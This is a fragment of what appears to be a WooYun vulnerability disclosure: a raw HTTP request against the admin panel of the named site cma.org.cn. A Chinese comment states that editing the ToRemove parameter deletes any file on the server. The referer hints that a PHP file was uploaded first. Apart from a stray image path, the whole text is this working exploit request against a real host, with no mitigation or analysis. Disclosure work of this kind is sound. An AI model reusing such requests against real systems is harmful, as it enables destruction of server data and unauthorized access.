 Raw Params Headers Hex
POST /admin/group/del_addition.php HTTP/1.1
Host: cma.org.cn
Proxy-Connection: keep-alive
Content-Length: 70
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://cma.org.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/3
Content-Type: application/x-www-form-urlencoded
Referer: http://cma.org.cn/admin/group/upload_addition.php?isfile=C:\fakepath\2.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: PHPSESSID=
修改此参数，即可删除服务器上的任意文
件
ToRemove=%2Ftmp%2F%2F2014-04-21%2F0d89cbe9c4924cc309d94e64f111ee99.php
www.wooyun.org